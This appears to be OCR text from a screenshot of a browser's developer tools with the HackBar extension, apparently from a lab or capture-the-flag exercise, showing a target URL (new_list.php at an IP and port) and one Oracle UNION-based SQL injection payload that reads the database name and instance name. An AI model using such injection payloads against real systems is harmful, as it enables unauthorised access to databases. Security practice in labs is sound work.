 XE
XE
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
AD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
/219.153.49.228:46889/new_list.php
and 1=2 union select (select sys_context('userenv','db_name') from dual),(select instance_name from v$instance) from dual